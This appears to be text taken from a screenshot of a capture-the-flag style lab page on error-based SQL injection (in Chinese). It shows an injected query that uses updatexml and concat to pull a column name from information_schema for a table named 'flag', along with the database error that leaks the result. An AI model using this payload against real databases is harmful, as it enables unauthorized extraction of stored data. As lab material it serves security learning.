 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 or updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='sqli'
and table_name='flag' limit 0,1),0x7e),1)
查询错误: XPATH syntax error: '~flag~'